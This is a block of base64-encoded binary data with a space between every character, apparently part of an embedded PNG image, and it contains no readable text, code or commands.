 1 7 r / u t c q c b s u 8 s 1 C n 2 j 7 p + O n T 9 n t I P A 5 M 7 N S g w J r W M 0 R G e l a c J D V 0 x 4 f O n x 0 w 4 Z N f A s i H B I a 2 q p l  
 S 3 i F K 8 k 3 R L w n C q 9 U D j E Z p N e 4 V Q N X L t m / e O F u 0 D 4 B z R F 3 Y G b Y d C 1 u x d 9 l L G f B O 2 h c 0 q A F s z d u X H N e  
 + G X x / D L Y l B m f N K Z X x 1 l u + q 1 L Z E A u T V M 5 X W e M + X t H c I 7 E O a S w 5 X N v b R N w d Z F 7 z i 2 t Y L M N s R D 3 I x l b  
 E D / W 4 w p W 8 k x 6 + s f W 0 H C c n c G t T s L 8 Q 1 u 0 i i w U c + 7 G m Y S V Y 6 8 l 5 4 w Z t g B x q Q E u 8 U g f k 8 X 5 5 Z I R g n t 7  
 p Q N u U S f Y E r 9 8 9 K V L e e + O i n M B D Q G F X 1 M R t i e s H L n 9 x 0 v u p + u K M J m Y 4 O G 6 E L i k C 4 j 7 6 M 4 T Y 0 s I X b j 4  
 X V 1 D M Z 0 / U d x R 8 b K Z m B n G Z i z o F 1 k x o I x h J x J g T 2 / 5 9 r v 9 B / b L r 7 D x g X y / + d a 4 S Z M m S 5 r s 9 V T x e s i 4  
 A / I 9 1 m n m Y a l c D o C V K 3 Q 8 B m p t a m r q w g W L v N G p S G G j x o w 6 d f K 0 l 4 d L p G L c z C B i 8 J i O y g a N G j U A O j X j  
 0 8 9 y b X Y Q R q Q H L o y j f v 3 6 X b p 1 L t x + 6 N D B S L i m S q y W r B v G 1 K 5 9 + 2 Y t m n r e 9 L 9 m a a N C g J I R y N T h u g F f  
 A w P N L 7 Z 7 f v X a d S 7 k M p u 1 r M y L 2 W r a q u X f d u r y E F B i U E i O H j 2 W n p 4 h p 0 y n L D q q o 9 W q X L m S c z 3 1 B v c J  
 Q Z b a d S q W f a C S Z 3 X u 0 R L + 5 S v 5 g m V 5 d r Z f v D d v 3 2 / w s / 0 H a w W C Q x h a v L o v w h x R h X 8 b Y A J d t n 6 Q + E k T  
 D K W A n A m 8 O n H t A O Q 2 L M n D N g s V i a h k L D c R 3 p s S z K o i a U 2 J a Z h 8 E z D x M Q 8 c E j 1 1 w j o k o x c w f e u 9 7 o X u  
 y D / t q 1 Y j O H H 1 G 9 4 A G 4 S l 0 Z 4 V 8 H v 1 B H v D 1 3 t q m h a t G C I b M y T D + / F j b a s 9 9 u Q g k R V D z B 6 z x S e 9 I g h M  
 g E 4 l 1 S O + y W T k A B S V f r V m Z G E W z Z j T k z C f l I W B e + H p Z 5 + C f 5 5 O m L R R j R v n b 2 0 a M 3 a U 7 9 Y P C g o a 9 + Y Y  
 3 y t F h n Z K q F y 5 s j R o 5 4 + W 0 k a N G 3 p v k Y c + 3 j g w V t Q B S w k G s N d e H + 7 7 t V Q m 7 B X d v Y d N R T 7 x V 4 R y S O k B  
 1 m r Z j t P A a 9 J z T l W L f A Y u N m x U v 9 3 z z 3 2 z c V P V y o E X L t p 0 V + a 3 m z a n p B 4 L D D V z K s s p p x P U N p O K e 8 V 2  
 r 1 6 9 K m L O h Q u 3 u v L S d U U P D a I 1 a z Q s + 0 C 9 u m t R F 1 H x P x H / j F E c H 4 W I j r 0 e Y 1 6 5 s I h s L U W k c K E 4 J n o W  
 y V / I Y J D t G X e z c z h 1 u y e x U c k T S 2 M 6 L k A i + p K j O n Z h G Q n L e Z F C s I 2 h w K L w h P h / x v I F v Y q G q e C L C w 8 2  
 n N 8 Y 5 9 9 o 9 n 1 x j I O Y u z f k P V g q m I / N d w D + A 8 M F c t T c p h 1 c R L w V j R t F + I 3 9 A l 7 n 5 3 N W Z P r Q 2 + + 8 z L d 7  
 W 9 7 p j D T l 4 O H h Q Y 3 T M r c B 0 c n J v U C p i x A L D O 7 e e 5 t V r 1 5 t 7 d q N y d d + Z A 5 F R / j n o 6 l N W 1 Q J D u G u 1 I Q F  
 1 K 5 b 7 f n n 2 k d W C I W 9 P G f m 9 n N n r y J i V 6 j p 0 S e t k a F N v Z 3 f w V f 8 N c G b 0 q z A W T d m C j + E Z y x x V b H M p C A o  
 b u E Q 0 J t L 5 k I A w S 5 i w o / + q S b D w f 6 + 4 g Y Y c L t Q R p 8 2 L r B V C G l 6 j l h 1 Y F M k O z V z Z 9 W I t v L X C h X C e v f u  
 1 r T J A 9 O n L r E 7 c j S q H f 8 5 s 0 r V 8 D / / + b 4 n n 3 6 4 Y s V I h 8 O 1 d e v Z r 9 c c S U n N 1 N F F H T n r N s C N m 1 c K M F U X  
 H d w t 6 O 2 T B Z H H U f v 4 G 4 N O p + p V q h N U R v M s c 4 L a R z w e 7 N K J D U Q D S l x v j H m O W 8 v 8 8 8 M Z Y M B t Q h l 9 2 n g z  
 Q o I j g l q m Z e 2 A / X 0 p Z V 2 F k G Y m t Z J s o C h K 6 z Y N B w 7 u G R / / v a 5 Z G b L l 2 S 3 f f p u 2 f f s 3 i m L J s 2 t O l 4 0 f  
 b H B L + 7 k q 1 Z T n X w y r H v k n R b n L 6 o d 4 + b b O X c N F x B + 3 9 l G k p C W s e F e g d 1 l f h z v B a T z 6 k 3 e r K c S k / + X v  
 3 Z r e F 0 m Z u G T U d T P g V 4 L y 8 Y r a l b u m 5 x z T W T p l u e e u L 2 9 U o y / G g U J A 5 W p p 2 y f r V a j I v p i z O z 3 H i j E w  
 t r x s m 5 X / i r C C T Z i 5 N L q 3 e S v H 4 0 8 F m y 3 B 1 S u 0 l v F z d + j F 7 i A Q / N X X w 4 r 7 r S w d M B y Y s G Z w y c 8 o 7 6 A M  
 M K B I K B + G W 8 2 W 6 p F P X L m 5 n i J 7 e s 7 R 8 9 d X 1 q 3 a n S E z E c f I C k H 3 3 V f v n x / W 2 r H 9 1 A 9 b T l 9 L y a D M h Z F J  
 w Y 5 A i 6 V a g 7 P 3 P m C p V L U y Q 6 7 a l T u o a g W R 9 O f 2 o 7 s M M M C A U q E 8 0 a P 8 s M V 0 T 6 X 2 m b l n c + y n M c I p G d v z  
 n D c b 1 e i F 1 U p e 4 1 B w k P m 5 Z 1 s 8 + V Q T W 4 6 W m w t i u U 5 J 2 r W M x Z R c E 9 l a z J E h L a t E P C F s u w Z 6 G 2 D A n Y V y  
 Y L h E Y I J Z 4 5 r 9 j l / 8 3 O a 4 w J C e m X t y / 9 k P K 4 c 8 X a 1 i K 4 u p I j c R i X o g J l U N D V X M A d e u 3 d y a l v 0 T J X m I  
 W R W s B g c 1 a F J z q M w N h E v 3 D D H A A A N + E Z Q / 1 y o y m R R T i z q v n 7 y 8 P M O 2 m y F N o 9 n X M z d c z 9 h i t q g B p k q K  
 E o q R 5 t R y 8 p y 3 N N 0 m i h A T x A 1 I S k T I w w 2 r 9 f G 6 k X q 8 O w 0 w w I A 7 B b e T L 1 2 E T A Q 2 q d k 7 J a P O x d Q k S h 0 U  
 2 z C 2 O h z Y 6 b R R l I d 5 U j e R K I 0 7 F v I U y y o J r V u 1 c 8 W w 1 g K p X Z S Z D d w 2 w I D f A G 6 n 5 g n / H 3 Y w b K 4 S 8 e c K  
 o f f f y N h z 7 d Y 2 l 3 6 D Y i c D X M Z W n m 2 W a j z v B 0 N W c 4 1 q k Y 9 X D n u U k A C M n C L T s F n U 5 b q D 1 S o N M M A A C e W y  
 t D H 3 / 3 F 3 L I v w c m Y m N a x 6 x W e r R D z l 0 t O y 7 e f z n C l O L U v B x K S G W i 2 1 g q 3 V T U p F k V P S J d D e J D I s 8 a g +  
 7 u 1 v 8 H E D D L j D U C 5 L G / b 5 v w K g c K h i N V c p / m 5 z v l n N w G w D D P i t w P C O N M C A P z I Y G G 6 A A X 9 k U C m 9 Q 7 U W  
 D D D A A A M M M M C A O w i G k G 6 A A Q Y Y Y I A B d y U Y L N w A A w w w w A A D 7 k o w W L g B B h h g g A E G 3 J V w R 1 h 4 W c o 2 e L N F  
 8 B z Z P N c o E m m j 4 Z L d 7 s y w 5 S X b c i / m a a m a b t N 1 F 0 + 4 z t s T j B W F W F R T e K C l S p C 1 R r C 1 u l m N w F h 1 p y 1 l  
 7 p p w J R S r 8 Y 7 t T t S W M M A A A w w w w I D f D P 5 r W j j h Z U H c 2 f q J o t v y 0 t N t x 2 9 l H 3 S 6 U j U t l 6 I 8 h D W Z M g L x  
 b B E 6 / M P u E i E I 5 d H 0 b B 5 3 r h C V o I j g w J q R w f d X C m + G c S D h 9 Y e R f w E E H z D Y t g E G G G C A A X 8 M + O + w c F H i  
 T x U K s 5 Z h O 3 U t b W u W / Q i w b Y K s D G e K t K 0 B o s Q v p U x j m B K k u P k 3 k 7 G r v D I W L 8 b K 8 i h O y c i 9 m m 7 b e e l G  
 x Y i g + 6 t E P A I c 3 W D T B h h g g A E G / O H h v 8 P C R f o 2 Z 4 b t e H L a j 9 n 2 M 4 w X 6 s W 8 d A h y a X o o 5 l 9 M V k v F I G v N  
 A E t 1 s x p u U i w Y K z r V d W p z O N K y 8 6 7 y L D K u W z p z M K R h Y P m g s 9 P M 1 O x v b + b s i g h + 4 J 4 K T w Z Y a x o K t w E G  
 G G C A A X 9 g u P M s X J S r F i k X F S b L b Y N a T b O u p 3 9 / L e 2 w g 1 3 G P A m r h T E d m D T F A e F B L S u F 1 w 0 N r G M 2 V e Z Z  
 4 A q A D G H n t n T K 8 l y u G z d z z t z M 3 G O z p 1 K c I X 4 I o s x x M 3 t H t u 1 K z S r t K 4 Y 1 I 9 g s y m c X a 1 c 3 w A A D D D D A  
 g L s U 7 j w L x 7 I W r + T f 8 J 3 o e s a F 1 A 1 p W T 8 g B m q 3 S b q V E R w Q E l i 3 Z q X n g g M a Y m 4 n l 9 W 5 5 c G 2 I p p g T + U j  
 i p G u Y E J M V a p H 1 q g a 9 m i 6 7 f D V t J 9 s j g v 8 B J 3 f p e T R C x d T l u j 6 0 5 X D n 1 C U A H m X u N 0 o 5 W m A A Q Y Y Y M A f  
 B H 4 z Q z p x W 7 W Z M z V j b 3 r 2 f p 5 s H T n 5 F a w z F F y 9 4 l P V I p 4 2 q c E i F 7 v b A O 6 t l Q C 6 O 7 B z U b S b g C j A R G 9 M  
 t C C E V A h t H R z Q 4 H L q u p v Z + x j T R E U 1 5 q L X r 6 f v M p u q h A f f q x D i 4 d w G / z b A A A M M M O A P A r 8 B C 6 e C 7 7 p t  
 6 b n O G z e z D + r M h j g 7 N S P g z S y o Y s R j 1 S O e U N V g U Y W U e O 5 C P h y X e O q b y T K l b l d 2 0 c w M f y 2 m y B o V n 9 V o  
 d o b t K K V U h d 9 w S J 7 r 6 s 2 s g y E B V V R S g T K T p 7 3 B x Q 0 w w A A D D P g j w G / A w o k I A e e 2 d P i S k 3 v J 6 c q k V M M Y  
 6 8 i J q f r / 7 H 0 H m B z F 0 X a H m d n d 2 8 u n H J F Q A E k E E U w w J m P z g T E Z T B R g k o k C R L T 9 f 4 5 g Q I D I R p g g h E Q Q  
 I O C z A Q O y A Q s M C B A I C Y F y l i 7 n D T P T 3 X 9 X 9 8 z c 3 F 5 Q u j s Q n h c 9 x 4 b Z n p 6 e n n q r q q u q Y 2 Z B r 4 J d D a M I  
 F r i F b 6 y 3 I d o O P o e 3 y s 3 O 4 1 Z Z U W J c Y 2 o V x 3 U M / P N p g u L N m V U Z p 9 E 0 + n X U b I T t R r t a U Y 4 G 5 n 2 i l l S i  
 a k I R I k S I 0 D X o d n m q N x H 2 p L m w X Z b i Q n 4 i B b q J E C O Y m D R p 0 i I g b / C r b 1 3 c m V 5 H x 1 j v g 2 o m Y r 0 J i U u y  
 g P V 3 Z H L B X Z Z 2 m b T 4 X X m l W p O I W L y r Q d Q a h 6 l i F B y k F j I g Y 9 B b B O H h J Q w R D X 6 E C B E i d B 1 6 w C R q y e y S  
 Y t 2 g e Z S a L p c W O a f Y g K I t P O W w + o Q Y i I i 1 t U l g f t q Y 9 q v b G a c a A Y s Q L q 0 9 z C i 2 D J q g k t T V Z U Y p Z t 0 B  
 F b p A T / / Z n 6 j o r T 9 R K y H y D h C H b H r m x V 8 T a m O s N T M e W e E R v p e 4 4 4 7 J l m G 4 j A W f Y C h b w a 6 / c R J S l k Y q  
 l X r 4 o b / k / E o + K R d f f H F + M o k h W A f d d / + D T t a W v w q K S 8 p G B g 7 q / / O f / 7 y n r i P C j o d u l 6 d 6 E V p Z 2 N J Y  
 N v M T / S 2 j x H b r u E g j E S c Y p + 3 y 6 o Z v E u Y Q 0 y z c Q p Z t X R v V s / P S d m V N / T c O a 1 R W o I s R E 4 I m E / 3 j V h + k  
 g t t F U N w t Q h c C i u L a l O Y J R x C q K t e C v x z G O W Y R d Z v 8 m M S I v y N 8 T w H L g l w E b 6 U N 4 Q g 3 Z g X R u A C K i e R 4  
 i i g n / v 7 O 0 t j g X P M 3 v H O l y O I g J 6 E p C A q S b 9 e u W 9 e z l x J h B 0 P 3 O 9 J 1 I X Q k L W x H v s 6 L D y n O H 5 t y y p E r  
 J b r L M Z O T u 7 J 2 n j T N + 5 c e Z B m l K F Q + P Q R v m V y n m U m z D y Z 6 6 L C s U 7 m 2 c k 6 j v Z A J W x 1 G 5 a M R M 4 v L C s a b  
 R l K t x J v d f a X e 9 U I a u h F + i 1 o 5 k H N 0 i O 1 3 7 G 9 d C 6 o / O p Z / s w M C R r N + J T x v e Q y F l C H 9 Q g k g u A 3 K d I C I  
 B 1 C e C M Q 9 M E 4 I k L g e E N 5 6 W D z f u 5 / p h z q 6 C v / I l i s N j 3 D o 9 W a S B t v c C B S 6 u k 5 a a 6 d j e g z 9 Q W h 5 3 e l g  
 d o 7 O R m B 7 0 H J F Q q d 3 6 q r G O T E K 4 Q B S b 1 j a H N Z 5 b 1 u G H a O s e o 2 3 X l 1 r u b 8 I C i r H N v u D 7 w 5 U f g 0 P 3 k I 5  
 S U T C R j m C S 5 J s j X n o M M n Q R E U I a d g 2 2 D m E g v k u 3 x q U Z m 2 H G J H z M E J n 6 I m I 9 F C Q G j y l / U s O y b q N 1 Q 1 z  
 u e v C J M a G w E 0 b a 9 5 p z m w Y U P q j g s Q o S m l r s Q L S h G B b C g U B c W p e L D r B T B d q r W 5 Y s K H 6 j a b 0 G g H x 6 h y q  
 t C J h G U X 9 y w 4 v y R 9 H s C Y e W + e k d f f V i t Z E E h J k v M 2 x v M 3 r I P H d 6 V S E Q W a 8 e r G F g r K l 8 a 0 R r C R M e K o /  
 2 h N O / a Y 6 4 y 3 B O R E 0 W E X B I q v + R 2 C x X P n V Q 5 z a 2 U 0 J + F t d M l f H M y w c h M 2 Q o G + 1 4 t 5 B O w E 3 o / D C v O 6 G  
 f 0 x w 7 3 J a C 2 s G r X Q R s b n z t l Y d O j p s e 9 U 4 T 7 V F N O f + t r z F r d / m n j o 8 Y 1 u u F H s D 3 g J f 7 5 E a A V N x D 1 z e  
 z b A 6 2 O 6 8 z d F r W 3 0 l m h G O h Z 5 N P b z / j d 6 a S T d c l 0 6 n s 9 k s Y 0 w 7 G o u K i 0 3 j v 3 E o I m w 5 e i I i X T M u h 5 r n  
 Q K U G N Y b 1 O c Y k p L x m g c P L V f U 2 K Y s b 6 p o + b 2 x e X p j Y p a x 4 R C l Q b y k m A f f L 3 5 t 6 i Q g y w s F X 6 2 a c y p q G  
 l R X 1 c 1 P 2 W g G 6 v 6 H 8 V R b n q Y Q 1 b H C v Y 8 o K R 2 O S 8 L L a k N U z 4 W x a 6 n H u E O L L N X A M C N U H E + l t 2 V R S O 1 w d  
 S F 4 n k L z q r f x 5 T I g Y 6 k z 5 9 s i V e + Y u 0 J t X P E f V n V d d w E i 5 I 4 J v W 3 f S 3 m z F O g E u P i 2 y m e o 0 i G a v n y K D  
 s O y z G T K R 2 3 S R S C l k I M + C d z k c R o k U 5 T g Z N s H V J W + J I k J 0 O + p a T H U f 5 a X G 5 C d M M J J b x a 8 d + E s 5 F P k l  
 g / R 5 / Z E P m 6 c B z Q e L 9 y 0 8 p w b E o z E o N O i p I x 2 O A 5 w C N u L D + l 6 r O S D N L E 7 U v c I U P l f F D C h w Y T v + p 8 1 e  
 F 7 T p O 0 i y W N g C 5 w k m g n a E d p D A J C T + N f I 2 p n b w o W h 9 O x j K 1 Q m Q 1 q V g 0 n r K M Z P n V Z e v V C K Y G 0 Z Y c 2 2 l  
 B y h v s 3 e Z O g w V J 8 P j 7 6 v 7 3 5 W w U x F y d H c 3 p P D K U 9 j G b v g F N b q j z 9 / W v o 7 b c y 3 b 8 N s d c f v K b q d w n z g h  
 L 1 y y u A A i l / S W H N r n Z 4 V 5 o z b U v N O Y W q 7 r s Q j s M N F Y n / 6 i P j 1 / F X m V o i K T D j R w X 4 o K M Z K M b 0 p e F C T N  
 c Y P t V j B e a b s 1 i G Q F 1 0 Q l R a J 3 L X 2 K j + h f e n j C 7 E e I C 7 u P g v s q I 7 A V F H 3 r 3 u u F 0 H d B F L V + O b / 8 9 j 8 +  
 g X g R c 7 T B h 8 B L x i X v g p M N + E S 9 R T T T p z + d 8 u B l g v g e Y 9 x 5 P 7 n H Z A j 9 7 u b n l i 0 p 5 2 6 c u c p t r Z h d y m r B  
 q e B 6 O x l m G D H B G Y k 1 P f j o F Q V F h v y t n 2 T f D i Q l c G 4 0 1 t v X X / 1 w U w P l z F S b v A r f c s X a A S B H m 6 P s j N m X  
 d 6 h q k A z 2 9 Q Y 5 J l M f m P P v t 1 f I i 4 X B M V w h L I g 4 J H z G 7 E s Q d j r R V x Q 9 x G Y 8 8 d H r r y 7 g k G u g l g v l x L U E  
 d 8 m 0 F 3 5 h G K 6 i n b T A i U 6 G D E i F 4 7 N P v c t J 5 8 t h l 6 c W c l r K 2 S j c s n 7 u f Y 9 c q e o W 5 N r K A f f I b n B u n X 7 8  
 Z I M U q b e K i i B s k h W W p h 6 Z d l 1 4 P M O C Q L L p 5 N t m f / H Z a s T y X c n c e q N b L H S Y A F w R U J w A x x O t n X j d O f s c  
 O H C r 5 A h n x q f z N t w 7 e T p 3 i u S c M i h 0 2 O U c t C 8 1 H e S Y g x 8 M 1 F + G i P P T k 8 a c c d Y R i B p t n U C h B Q W p E M t b  
 T 1 + d v f z Z G f + Q D 5 h 8 T c B W x p 5 2 C M g S L G c d 2 3 3 v 4 p t / d 3 r Q D k d x d V 2 w H 9 F z T 3 / 4 9 1 c + c m 2 p V R M 9 1 Y n W  
 L I N l Y x h H I X V 6 l 7 n U b P z F p c c f e s Q I 9 R 3 p d k E q 0 L P P P L d x w w b 5 J B K q t k M U / l K C e n 6 Q u r + E e i R w + V W X  
 W 1 b 3 1 m m + 4 4 4 7 s F A q Z u j p d 5 l z 0 0 0 3 d U J F y 5 e v e P n l 2 d x t + Z X u N q i J F C 5 E v 9 W P 2 F 5 7 7 X X Y Y Y d s V a 9 m  
 P f / C y l W r Y L p i 7 e G H O R Y o u b A 6 o I a r r F f p e R M m 6 G X / L W 9 8 x o x n 5 C 0 Q S u C p W A G v z + p c 3 m v T M B 3 X u e A X  
 5 5 e W l m 4 V K 6 9 d s / 7 F F 1 5 A M I Z c D 4 6 + w 2 p j a y U i s X c h e Y m 8 X 1 5 + y Y 7 I 3 6 i n H F b + u i l W K r 5 3 U l y c H F 2 Q  
 2 K m + e d m G m r n N m S U u o / U 1 r K o q V V V R 1 9 T k u F n C + O d M G l n K Z 6 w H H e a R t C W E a 8 W o a f H S 0 v x e f f N L e x m J  
 p J y m V l n h u H 7 F B x X k j d D t K 5 O L q x / E P S G 1 9 V Z O p w i v v 7 a s 5 E m 6 P P P k u y g u 5 O D y L Y Y L V 1 y m 3 A c g A U F k  
 e y v H 8 k s X i U T F O n H W i Y / K T 4 p 7 2 Q 8 + d l W 7 K 7 v a G 6 n m G f n t r 2 Z + s 6 g B C 0 O J R b g 6 x d / y U Z A W s 9 R 1 M P C i  
 t O u E p H n M 4 D 1 i 2 b x L z 3 1 S f j 5 8 Z N E f 7 j w 7 M I W 1 3 Q N + b 4 i t o V d e / F R 1 V T M l F n N j 8 m n F m r V B Y 4 C j F H 8 T  
 o C 6 a R V L c d D y g w s 3 D Z n X w 9 p I r j 5 j 7 z p f I z s N S m g g K z V K H u c a 5 P 7 9 z 2 r P X d + I d k f z N m f j b y x 8 Q n v S e  
 O I i a E 6 6 N x / + g H z X B b o P D O u V v B Y I I v / K a 0 6 f 8 + T V w 5 2 v + h m G 1 q z c m a q r S v X q b n a x J y 2 7 8 8 f 8 9 Z 5 E i  
 o T Q Y z 5 o n z C B i 6 p P X q i R J o m 8 Q e M 6 V N v n g X W + 8 9 8 5 i g v J A x y T 5 U B X Y 0 L + V U 1 k q r H I A V b I l h n b g K t z S  
 e 2 7 / O 1 j M p P 4 P t 1 8 4 b E R h W 6 9 A e F a k U + 7 5 Z 9 x B U a l y U U A Q C a V S V o G D Q f E O L F J x J b C I m h W Q A i L o a 7 N X  
 / u P l x z i p f e S J i Y l 8 0 x / 5 s J v B X b / W v u n a R 9 x s k s A E g I G F / Q v U L P J U H 2 Y I b g j D x f C U + e H T U v m w 5 4 o J  
 A A A g A E l E Q V S D 3 Y H t 9 W u y N 1 z 9 F y G S 8 j B E L S L N d R h 8 l 2 K 9 R o 6 0 E q D U I M h c Y C I r n 1 F u F 0 6 9 / 5 + P P f S W  
 Q M 0 z X r o + 8 L 1 3 u U 3 5 3 L O z N m 5 Y H y x U g 3 4 q w t p M i M t V Q J k + 7 t 5 7 7 p d / B w 4 e e O a Z P + 8 m W U 8 w b a v L G r R 9  
 7 4 5 j s w f u u 0 / f P H g K Q y O k u 6 3 / B m 8 p x N i h T z 6 e 9 9 m n n 8 k P L 7 / i s n i 8 M 9 / V m l V r n 5 / 1 v E e r 6 n 6 p N u E F  
 8 8 d H j 4 w + S 1 V F 9 d 1 3 3 y t f H 3 H k k e P H 7 9 H 5 l U 5 / e k b 5 x k 1 a t x C + w c J C f Q 7 3 X / K 3 / P v Y o 0 9 o d e q a S d d 0  
 3 j h S C Q I Y x K T P G v 7 g t G g 5 q u X g Q p p T T b f / + U 4 p Q P M L 8 y + 9 9 O I d i 8 i 7 n c K 9 D U 5 a 3 I x K 4 A J o 1 q 6 p S 3 1 d  
 0 7 B 4 / Y Y 1 q 1 f V b l r f 3 N w k j R Y H A 1 G p z c y A s 7 X n D S v 5 I h 8 n y e v y v e W m B E q h h o b G V a s a T T O W z E M D h q S G  
 D V v m M l R q V / Q u 2 B O h J K H + 8 p 4 W G 7 B M b i s 6 7 7 q L a x W W B Z 7 t S y b 8 t b m R Y V T M Q T E 2 l R O V q S K y D J y l w F 5 E  
 S z 0 B V W M l x 5 t C 0 a 2 0 R u Q n 9 V W J s 4 9 / 9 P R z 9 / n Z S b v 4 t N Q q 6 m r p V 9 W / u W k G x Q l J Z A I 5 G O i s x b u g W s b K  
 w F X j D C a + H E 9 p C y o / J 3 E Q M 5 d / n T r z h H u e m n W 1 Y S q F n Y B T n R D G m H H O y Q 9 J W s X g 0 a X A 6 C i N 5 H C B x i G l  
 N h H U l U o D n A L E B o V Y n E 7 m e p A Y o w 0 3 k X 7 k y c s u P O s x E P p c m Y f C J E a G p Y s W z C / f c + + y 1 m u u L V S K R e r i  
 s 2 d i l C / v v H L V u L I n 8 A 3 N X P + b 4 5 S L 3 i L K U u / 8 V u k 7 t f 9 B / W m s U b i F m r 8 x t g V L S D K / 4 s K / z J w 9 U Q 5 C  
 a 5 d + E N G G u M u / / r I 2 q P P v / V Z Y 5 1 x w i M B 6 R L w b J P 9 W V a Q m X v I k 5 y Z F S f + C B M T r C + L 1 R U 5 J x 0 J a 6 5 K /  
 l X P A t + y Z K 4 e r 4 K a r n z Y t 8 v T s y 5 B Q x R J a D T M 0 c u 4 p U 5 x M g p A S L v y A U d 8 x r l j W l r o a l u Q p L P B 7 g S Y n  
 b y K 4 K 7 h L g B J J 4 a X n P t V 3 i H v 7 3 R c T q r R D s N V N Q p z f 3 T J 7 y a J 6 h I r U 9 H G 1 O M O q l L H u I f R W a M 0 Y t 0 x O  
 p c v J g 2 + 6 6 u W 1 q 2 v k / B f y t 7 I n k s W J k q F 6 V Y V 7 X f W v Q w 0 H l E y G B 0 A S h j T r q Z F / 7 k l / v e Z X R + 2 5 9 1 A p  
 P R A 4 t L r G r 1 5 R U T H z 6 Z n y h e O w z f i 5 2 o O 0 Z z e s X y 9 t 5 Y k T J 5 q m n j 8 9 K u s D 1 e H O y Z O l 5 N C B b 4 J s U R + Y  
 M j r l w V y Z p A 8 8 8 K A 0 a s 8 / / 7 y c K 9 A K 0 5 2 3 3 6 X J l R E u b W 7 W W s X p A F h Z / O I f b / z j r b f e u u G G S e 0 e t G l T  
 x f R p 0 0 0 T f I S y 5 a z j y J E U W 9 Q + 0 I F 8 O O 6 a f E 8 i L 3 b Z Z Z e h 9 v z e 9 9 1 3 n 5 1 1 B P e z Y 7 a s Z Q T q L 1 y v n c n e  
 e e d d R x x x 2 N 5 7 7 7 2 F P / z W 0 f 2 O d B S O T Y N K b Y z V V j b M r 6 z / d y r d u H F T 9 d L F d b X V w n H A / Y v B O Q z 8 T b C m  
 f P k J l f f Y N B I E U S l Q G E 9 n 7 J Q Q T A k + i r k h 1 X i p k N b Z q L Y m u + y r l Q O G r B 4 2 Y m 5 p a U l B Y n i f k r 3 K C v c i  
 J E a w l 9 K m v X x d B y / Q X U 8 k S R L n n H o 3 Y i W K p M H h B A + 9 c A x s g D Q 3 2 R 1 T z u 0 3 q A D 8 i A w 8 i u / M W T L 1 / t c 5  
 k 4 Y L B T 8 1 U J T g y s f 4 w o x P / / P B F 7 f e d a 6 3 F i s U y 2 L 7 n b f X P P L A m x Q l p D q i d n w D F U E t V A j T y l I z e 8 M t  
 5 4 0 e U w a P H + O f f b L p g S n T 7 V Q J A s N V u K 5 L Z W 8 J i F E s k l J K z n j l I j A I h b f A e e 5 p 9 y J W S A 0 H 6 B k x z u Q 5  
 r F g i 7 W T i c p y R I m X G O K V g h c n + c 2 l H S n 3 K 6 E A W S t V N x N U E A M N U q i N 5 B X z E r s l l X 2 e l V q H V D i w J h r J b  
 f z v r 2 V e u a C 1 S i X o 4 4 d X K 5 X Z z c 0 a Z g + B k k I J I 6 h b y 2 z s f P F O l p B s g 5 V t W + j u x 5 k 3 d m a d f m H T m i f c h  
 p v p G p I 2 I G U s T k X z 1 x c + P P 3 V 8 q B 1 1 E e B + g A b P O f U u w Y s Y y p o Y f g h e P l N y c M 3 R x + 3 q H 5 l V a / P O g v k 1  
 f / 7 t b C 4 F J g X N T M 5 k L t K y / 6 5 N i E H H 7 F 7 0 6 9 + f 5 n U J T D x x 2 Y W P N N Z I F m W Y y q e A G r C n j 1 S s Y v L O n v m z  
 q U / P v o i S J i 7 y Y Y L B Y g H o B G c c N 4 W S J I V Z I + 1 6 e b C K m A M j W / 5 n H 3 r U u F N + v n 9 J C Y R T 1 N V m n 3 r s r Y / e  
 X y G 4 5 H t D D j I D V 3 a a s z i n z e u W m L d M e v T P 9 1 w M c 0 x 5 u F 2 H L v 2 6 R s 1 e 2 T B E n z B F + O C m Y a 4 0 E 6 V 2 Y F B p  
 z 2 c E i w M l G C 6 o p 9 p F g + j n n 2 x a u 6 Y S q i q p + c + l y o 1 t + U R z 3 H j 3 g 5 f 0 H w A 7 I K j H 3 A s J l J f / 6 A P / n v v u  
 V 8 w R x F B m G J H 2 P X K R m P y H 1 2 f M v k T g l p D J 9 s L p N 4 9 A y n + 1 c P F r r 7 / m N U V 0 3 r Y y 9 Z Q V a F B 6 + s 9 P 7 z + g  
 v x p J v n r V 6 t k v v a y M B n C z a 0 u O q l P L Q Z A W + f U 3 X i e E 6 O S 8 X Y X w O f S F T L 7 z L p M a r m C B W e w d y Y W 8 i r H j  
 x h 1 8 8 M G x u C W / a m 5 M v f 3 2 n G X L l 2 n X t M / E 6 n c U 1 1 R X T 3 / q 6 X M n n B 0 + n b w B 0 h 6 1 D H 0 z 4 B O m i F m K Y C b /  
 7 4 0 Y C O j A 7 y 2 H S J 6 X E W 3 x y w c S 6 P n 2 2 / 5 8 4 8 0 3 5 V z L J x 9 / + u 5 7 7 1 m W q W P v k X I X U f k A O y A p J T G f d t p p  
 / f r 1 0 8 / F R x 9 + / M F / 3 v d W A S T 8 9 u W X j Q 3 N U s m Q t y D H C 3 j n 7 Z P l z a L Y C / P X l 6 t P J / s / 4 f w J J S U l w X x Y  
 9 O V X b / z j H x w s Q q T V F A x 7 X T t S S f / n 2 / 9 a t H B x z s h 8 Z 9 E T 4 W w + e e N M d v X G u r k 1 T Q t t J 1 1 f 4 y 5 b U r l h  
 n e 3 Y W E 1 U g r i 0 N q h F S n r 3 6 j 9 s y M i d d 9 6 l b 5 / + e X l 5 0 s i W n z s u 2 7 C u c u X K 6 s W L 1 6 9 Z v a m m p j y T r c 7 Y  
 1 Y i l 1 B q 5 N D v S m L I l i 8 z P S x K j x m V G j 6 2 v a V y S T L z V p + Q H f Y p / Y B n F 4 f r q X X d p A I w h N / r W / 3 2 T 2 c W K  
 A r W H 1 i G G y R 0 p Z O u e e e V G j D 1 L E f w P F K y 9 Q 4 4 Y d d i R w 7 M Z d M F Z U x A r V l P L B M c i Q X J Q V i 9 z / / P e u g M O  
 H q K a g s w S w c 1 H 7 n 8 D Z j E 8 R Q S m N j z I U u P J 3 P i b U / b a t 1 f g 6 l B x U m S f / Q c 8 + e z 1 s p O L v q j 8 / a 9 n E n 8 1  
 A W t B R N B Z p 9 4 2 8 8 V b I A w Q F i 9 j z P U C 4 E D r A j X W k e d 1 n b w / 3 n X y z q N L w T 8 s V K E 9 4 Q g c U w u 4 n a 1 h g x P V  
 q m t 5 K 9 I I J 3 5 / 2 z l n n f i I i o f Q z j 8 K 1 p 2 g k 2 9 7 8 f p f n R L + t X 7 M 5 E E 3 T n z O p J b v a 5 P E m R V u v L i X O 3 B Q  
